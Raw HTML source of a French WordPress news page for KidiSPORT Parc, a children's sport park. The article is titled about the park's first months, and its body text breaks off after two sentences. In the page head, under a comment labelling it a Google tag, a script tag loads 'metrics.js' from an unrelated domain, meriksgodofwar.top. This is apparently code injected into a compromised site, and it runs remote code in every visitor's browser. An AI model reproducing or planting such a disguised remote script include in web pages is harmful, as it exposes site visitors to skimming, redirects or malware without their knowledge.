/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidisportparc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQXZJHJP");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://kidisportparc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kidisportparc.com/wp-json/wp/v2/posts/728" /><meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.5.1" />
<link rel='shortlink' href='https://kidisportparc.com/?p=728' />
<link rel="alternate" type="application/json+oembed" href="https://kidisportparc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidisportparc.com%2Fbientot-4-mois-apres-louverture%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kidisportparc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidisportparc.com%2Fbientot-4-mois-apres-louverture%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.142.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script src="https://meriksgodofwar.top/kidisportparc/metrics.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGXG0KY8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGXG0KY8Q');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3605446649827984" crossorigin="anonymous"></script>
<link rel="icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
#supsystic-table-1 td{
	font-size: 14px;
	font-family: 'Mulish' sans-serif;
	color: #07334F;
	font-weight: 400;
	padding: 15px 20px;
	border: dashed 1px #efefef;
}
#supsystic-table-1{
	border: none;
}

#supsystic-table-1 .odd:first-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 20px 0px 0px;
	font-size: 16px;
	font-weight: 600;
}
#supsystic-table-1 .odd:first-child td:nth-child(2){
	border-bottom: none;
	border-top: none !important;
	font-size: 16px;
	font-weight: 600;
}
#supsystic-table-1 .odd:first-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 20px 0px 0px 0px;
	font-size: 18px;
	font-weight: 600;
}


#supsystic-table-1 .odd:last-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 0px 0px 0px 20px;
	font-size: 14px;
}
#supsystic-table-1 .odd:last-child td:nth-child(2){
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}
#supsystic-table-1 .odd:last-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 0px 20px;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}






#supsystic-table-2 td{
	font-size: 14px;
	font-family: 'Mulish' sans-serif;
	color: #07334F;
	font-weight: 400;
	padding: 15px 20px;
	border: dashed 1px #efefef;
}
#supsystic-table-2{
	border: none !important;
}

#supsystic-table-2 .odd:first-child td:last-child{
	border-bottom: none !important;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 20px 0px 0px !important;
	font-size: 16px !important;
	font-weight: 600 !important;
}
#supsystic-table-2 .odd:first-child td:nth-child(2){
	border-bottom: none !important;
	border-top: none !important;
	font-size: 16px !important;
	font-weight: 600 !important;
}
#supsystic-table-2 .odd:first-child td:first-child{
	border-bottom: none !important;
	border-left: none !important;
	border-top: none !important;
	border-radius: 20px 0px 0px 0px !important;
	font-size: 18px !important;
	font-weight: 600 !important;
}


#supsystic-table-2 .odd:last-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 0px 0px 0px 20px;
	font-size: 14px;
}
#supsystic-table-2 .odd:last-child td:nth-child(2){
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}
#supsystic-table-2 .odd:last-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 0px 20px;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}

body .ff-comments span, body .ff-likes span{
	font-family: "Poppins" sans-serif !important;
}


.fa-bars::before{
	content: "\f39e" !important;
}

#cookie-law-info-bar{
	z-index: 100 !important;
}

.booked-calendarSwitcher{
	padding: 15px 35px 15px 15px !important;
}
.booked-calendarSwitcher i{
	font-size: 20px !important;
}
.booked_calendar_chooser{
	font-size: 18px !important;
}
body .booked-calendarSwitcher.calendar p:before{
	right: -25px;
}



.form-newsletter input{
	padding: 1px 5px !important;
	height: auto;
	min-height: 50px !important;
	max-height: 50px !important;
}
.form-newsletter input[type=checkbox]{
	padding: 1px 5px !important;
	height: auto;
	min-height: 15px !important;
	max-height: 15px !important;
}
.form-newsletter .wpcf7-submit{
width: 100%;
}
.form-newsletter .wpcf7-list-item{
	margin-top: 0px !important;
}

.woocommerce-order-received #paiement{
	display: none;
}


		</style>
		</head>
<body class="post-template-default single single-post postid-728 single-format-standard wp-custom-logo theme-template woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-728 elementor-page-619">
		<div data-elementor-type="header" data-elementor-id="970" class="elementor elementor-970 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-14115190 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile section_1 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="14115190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ddb9028" data-id="6ddb9028" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9295ef elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9295ef" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://kidisportparc.com">
			<img width="318" height="116" src="https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg" class="attachment-full size-full wp-image-20" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-553fe600" data-id="553fe600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-453367db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="453367db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52ae551b" data-id="52ae551b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37c6a411 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="37c6a411" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-37c6a411" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-37c6a411" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45826b61" data-id="45826b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78175f28 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="78175f28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-78175f28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://kidisportparc.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78175f28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://kidisportparc.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-373b0ffb" data-id="373b0ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e2c4668 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e2c4668" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/kidisportparc" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-675df42e elementor-widget elementor-widget-breadcrumbs" data-id="675df42e" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><p id="breadcrumbs"><span><span><a href="https://kidisportparc.com/">Accueil</a></span> » <span class="breadcrumb_last" aria-current="page">Bientôt 4 mois après l’ouverture</span></span></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-256569a1 elementor-section-height-min-height elementor-hidden-desktop section_1 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="256569a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c1d494a" data-id="4c1d494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6311a41d elementor-widget elementor-widget-image" data-id="6311a41d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="318" height="116" src="https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg" class="attachment-large size-large wp-image-20" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6a909d" data-id="1b6a909d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-765d2712 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="765d2712" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a5d006a" data-id="5a5d006a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4fb1a57b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4fb1a57b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4fb1a57b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1381"><a href="https://kidisportparc.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://kidisportparc.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 464.205 464.205" width="512"><g><g id="grip-solid-horizontal_1_"><path d="m435.192 406.18h-406.179c-16.024 0-29.013-12.99-29.013-29.013s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.99 29.013 29.013-.001 16.023-12.99 29.013-29.014 29.013z"></path><path d="m435.192 261.115h-406.179c-16.024 0-29.013-12.989-29.013-29.012s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.989 29.013 29.013s-12.99 29.012-29.014 29.012z"></path><path d="m435.192 116.051h-406.179c-16.024 0-29.013-12.989-29.013-29.013s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.989 29.013 29.013s-12.99 29.013-29.014 29.013z"></path></g></g></svg></span><span class="elementor-menu-toggle__icon--close"><svg xmlns="http://www.w3.org/2000/svg" id="ba82b16a-8560-4ca1-97b9-ac41bb56bdea" data-name="Layer 1" viewBox="0 0 16.9987 16.9983"><defs><style>.b246dd63-e0cb-4127-bd6e-d273cd4a8c0b{fill:#191919;}</style></defs><path d="M9.5724,8.4983l7.2051-7.2046A.758.758,0,0,0,15.7053.2219L8.5007,7.4265,1.2892.2151A.7579.7579,0,0,0,.2243,1.2937L7.4289,8.4983.23,15.6975a.76.76,0,0,0-.0181,1.0713.75.75,0,0,0,.5405.23.7814.7814,0,0,0,.5435-.2236L8.5007,9.5706,15.71,16.78a.7691.7691,0,0,0,.5411.2149.7583.7583,0,0,0,.5263-1.291Z"></path><path class="b246dd63-e0cb-4127-bd6e-d273cd4a8c0b" d="M.9367,16.4055.9313,16.41Z"></path></svg></span>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4fb1a57b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1381"><a href="https://kidisportparc.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://kidisportparc.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216aa6d4" data-id="216aa6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78cdca4a elementor-icon-list--layout-inline elementor-mobile-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78cdca4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</header>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="619" class="elementor elementor-619 elementor-location-single post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb404b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb404b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebc6a1a" data-id="ebc6a1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43e1ae5e elementor-absolute elementor-widget elementor-widget-image" data-id="43e1ae5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="411" height="588" src="https://kidisportparc.com/wp-content/uploads/2022/07/illustration_tigre-1.png" class="attachment-large size-large wp-image-209" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2022/07/illustration_tigre-1.png 411w, https://kidisportparc.com/wp-content/uploads/2022/07/illustration_tigre-1-210x300.png 210w" sizes="(max-width: 411px) 100vw, 411px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1bff8e6 image-rotation-section-1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1bff8e6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://kidisportparc.com/wp-content/uploads/2022/07/DSC_0135-845x545-1.jpeg" title="DSC_0135-845&#215;545" alt="DSC_0135-845x545" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-19aae654 elementor-absolute elementor-widget elementor-widget-image" data-id="19aae654" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="143" height="137" src="https://kidisportparc.com/wp-content/uploads/2022/07/illustration_escalade6.png" class="attachment-large size-large wp-image-283" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78d3f861" data-id="78d3f861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-417b3504 elementor-widget elementor-widget-heading" data-id="417b3504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">News 💬</p>		</div>
				</div>
				<div class="elementor-element elementor-element-db9cad4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="db9cad4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Bientôt 4 mois après l’ouverture</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-239e30e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="239e30e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4365b14d" data-id="4365b14d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6850c2b5 elementor-widget elementor-widget-theme-post-content" data-id="6850c2b5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-818405b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="818405b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81e0ee1" data-id="81e0ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-156343e elementor-widget elementor-widget-text-editor" data-id="156343e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Cela fait maintenant plus de 3 mois que le KidiSPORT Parc est ouvert, nous pouvons tirer un premier bilan.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9727e16 elementor-widget elementor-widget-text-editor" data-id="9727e16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Les clients sont satisfaits du parc dans son ensemble, les remarques les plus fréquentes sont:</p>						</div>
				</div>
